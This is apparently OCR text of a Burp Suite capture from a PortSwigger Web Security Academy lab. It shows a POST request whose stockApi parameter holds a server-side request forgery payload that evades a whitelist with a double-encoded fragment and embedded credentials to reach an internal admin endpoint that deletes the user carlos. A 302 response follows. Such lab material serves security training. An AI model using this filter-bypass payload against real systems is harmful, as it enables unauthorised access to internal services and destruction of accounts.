 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7e000f0485708680176cd9008f0081.web-security-academy.net
3 Cookie: session=koNwfKAKsdlYs3UrpUjZf0WdTR3LeEtS
4 Content-Length: 85
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a7e000f0485708680176cd9008f0081.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7e000f0485708680176cd9008f0081.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=dUBfrP9tTkYaGshK5sWgHX3HhbQRT0YV; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7